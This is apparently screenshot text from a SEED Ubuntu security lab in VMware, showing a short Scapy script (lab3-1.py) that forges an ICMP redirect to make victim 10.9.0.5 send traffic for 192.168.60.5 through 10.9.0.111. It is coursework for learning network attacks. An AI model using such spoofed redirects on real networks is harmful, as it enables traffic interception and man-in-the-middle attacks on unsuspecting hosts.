 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 12 06:25
Open *lab3-1.py Save
~/Desktop
1 #!/usr/bin/python3
2
3 from scapy.all import *
4
5 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
6 icmp = ICMP(type=5, code=1)
7 icmp.gw = "10.9.0.111"
8
9 # The enclosed IP packet should be the one that
10 # triggers the redirect message.
11 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
12 send(ip/icmp/ip2/ICMP());
Python Tab Width: 8 Ln 12, Col 26 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
10:37
2021/7/12